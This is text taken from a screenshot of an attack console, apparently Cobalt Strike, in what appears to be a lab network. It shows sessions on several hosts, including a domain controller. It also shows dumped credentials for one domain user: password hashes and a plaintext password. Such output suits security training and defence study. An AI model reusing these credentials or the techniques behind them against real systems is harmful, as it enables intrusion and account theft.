 root *
ubuntu(10031)
ubuntu
ubuntu
www-data *
8e172820ac78(138)
bunny
PC1 @ 4344
SYSTEM *
PC1 @ 1260
SYSTEM *
DC @ 2552
Administrator *
PC2 @ 2032
Event Log X Scripts X Listeners X Sites X Beacon 192.168.2.113@4344 X Beacon 192.168.2.113@1260 X Beacon 192.168.93.30@2552 X Beacon 192.168.93.40@2032 X
[00000003] Primary
* Username : moretz
* Domain : WHOAMIANONY
* LM : aa1dc0d61f8331b85e2dd9e955f18034
* NTLM : ba6723567ac2ca8993b098224ac27d90
* SHA1 : 8aff077bf8fc3659627f9b05f1003bd46e88e097
tspkg :
* Username : moretz
* Domain : WHOAMIANONY
* Password : Moretz2021
wdigest :
* Username : moretz
* Domain : WHOAMIANONY
* Password : Moretz2021
kerberos :
* Username : moretz
[PC2] Administrator */2032 (x64)